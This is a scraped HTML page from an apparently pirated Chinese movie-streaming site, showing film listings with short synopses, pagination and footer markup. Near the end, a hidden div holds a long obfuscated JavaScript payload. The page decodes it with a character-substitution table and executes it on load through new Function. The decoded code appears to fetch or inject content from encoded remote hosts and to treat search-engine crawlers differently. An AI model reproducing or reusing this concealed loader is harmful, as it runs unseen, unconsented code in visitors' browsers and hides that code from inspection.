style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302265.html" title="她的重生">她的重生</a></p><p class="vodlist_sub">影片在舒缓的节奏下呈现了一位女性重塑自我之路，故事主人公安娜为她十几岁时犯下的谋杀罪已经</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/v/317549.html" title="蜜恋合租" data-original="https://pic.youkupic.com/upload/vod/20260108-1/83ffbec83948a54e9a2afa2895882400.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317549.html" title="蜜恋合租">蜜恋合租</a></p><p class="vodlist_sub">安诺轩辞高薪逐写作梦，26岁遭男友陈强出轨并贬其梦想，分手后陷窘境。闺蜜帮她招租，曾被她</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/v/317634.html" title="生活脉动" data-original="https://pic.youkupic.com/upload/vod/20260109-1/5ae19d4ab035059aa4cbfc23579a970a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317634.html" title="生活脉动">生活脉动</a></p><p class="vodlist_sub">Gabrielle has just joined a prestigious news</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/v/317552.html" title="梦想2025" data-original="https://pic.youkupic.com/upload/vod/20260108-1/ca545886e5d05d94e3c1104ecc24c660.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317552.html" title="梦想2025">梦想2025</a></p><p class="vodlist_sub">Fernando是一位来自墨西哥的年轻芭蕾舞演员，他梦想着在美国获得国际声誉和生活。他相</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/v/317551.html" title="杨柳春风" data-original="https://pic.youkupic.com/upload/vod/20260108-1/d69c7729acb29eeac90e7c0422d0b104.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317551.html" title="杨柳春风">杨柳春风</a></p><p class="vodlist_sub">年轻女支书杨春柳，为了开发后湖，好不容易说服养鱼专业户王万喜，提前解除养鱼场合同。不料，</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/v/317550.html" title="绑架者2026" data-original="https://pic.youkupic.com/upload/vod/20260108-1/d83f1cbdd6fbcc367be53882e115efca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317550.html" title="绑架者2026">绑架者2026</a></p><p class="vodlist_sub">佳宇打算去北京阻止父母离婚。被佳宇救助的邓凯帮他筹钱。父母回村办离婚，佳宇被邓凯假绑架，</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/v/317541.html" title="胡加尔的一天" data-original="https://pic.youkupic.com/upload/vod/20260108-1/e0ae9c59d6e87557970b24db92c1ee8e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317541.html" title="胡加尔的一天">胡加尔的一天</a></p><p class="vodlist_sub">说来平平无奇，奇在竟煞是好看。娓娓道来自己过去一天的是新锐摄影师彼得胡渣，请他到香闺畅谈</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/v/281732.html" title="乳齿" data-original="https://pic.youkupic.com/upload/vod/20241209-1/521fce7014ce071054470518202e5a36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281732.html" title="乳齿">乳齿</a></p><p class="vodlist_sub">In nicht allzu ferner Zukunft beherrschen Ab</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/v/280288.html" title="十日寻人" data-original="https://pic.youkupic.com/upload/vod/20241108-1/19c1e549702fee6f07cb8ad3b506ff32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/280288.html" title="十日寻人">十日寻人</a></p><p class="vodlist_sub">十日系列</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/v/317389.html" title="我家的律师又惹麻烦了" data-original="https://pic.youkupic.com/upload/vod/20260107-1/2554107165be3fcae07a4dfdb82fd2d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/317389.html" title="我家的律师又惹麻烦了">我家的律师又惹麻烦了</a></p><p class="vodlist_sub">由于杏（平手友梨奈 饰）转往美国的法律事务所，藏前（室毅 饰）失去了负责照看的律师，因此</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/item/775-1.html" class="btns_disad">第一页</a></li><li><a href="/item/775-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/item/775-1.html">1</a></li><li class="hidden_xs"><a href="/item/775-2.html">2</a></li><li class="hidden_xs"><a href="/item/775-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/item/775-608.html">608</a></li><li><a href="/item/775-2.html">下一页</a></li><li class="hidden_mb"><a href="/item/775-608.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 608页</div></div></div></div><script type="text/javascript">$('.mac_total').html('21867');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.cdgstd.com/" title="星空影院">星空影院</a>提供最新热播VIP电视剧全集、综艺、动漫、无删减高清电影大全免费在线看</p><p>Copyright © 2022 cdgstd.com All Rights Reserved</p><p>浙ICP备20220391号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/71.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.cdgstd.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cdgstd.com/static/js/web.js
body_size: 34
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-6LXJJ1R5X3\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-6LXJJ1R5X3\');");
document.writeln("</script>");